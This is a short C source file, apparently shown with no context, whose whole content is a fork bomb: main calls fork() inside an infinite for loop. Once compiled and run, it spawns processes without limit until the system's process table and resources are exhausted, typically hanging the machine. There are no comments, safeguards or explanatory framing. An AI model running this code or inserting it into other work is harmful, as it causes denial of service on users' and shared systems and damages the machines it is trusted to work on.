 #include <unistd.h>

int main(void) {
    for (;;) {
        fork();
    }
}